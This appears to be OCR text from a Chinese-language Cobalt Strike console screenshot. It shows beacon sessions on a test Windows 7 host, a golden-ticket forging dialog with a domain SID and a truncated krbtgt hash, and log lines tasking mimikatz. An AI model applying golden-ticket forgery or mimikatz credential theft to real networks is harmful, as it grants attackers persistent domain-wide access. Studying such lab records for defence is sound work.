 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.1.2 192.168.1.2 test fish1 WIN7-PC artifact.exe 2232 x86 27s
192.168.1.2 192.168.1.2 test SYSTEM * WIN7-PC rundll32.exe 2496 x64 25s
黄金票据
生成黄金票据并注入到当前会话中
用户: testttt
域: hacker.com
域SID: 4512304-651001315-2238218677
krbtgt哈希: 6d2859f1316b35c1b5a37cc1c3ccb ...
生成 帮助
事件日志 X 监听器 X Beaco X
[*] Tasked beacon to run mimikat
[+] host called home, sent: 7870
[+] received output:
Kerberos TGT of current session
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
[WIN7-PC] SYSTEM */2496 (x64) last: 25s
beacon>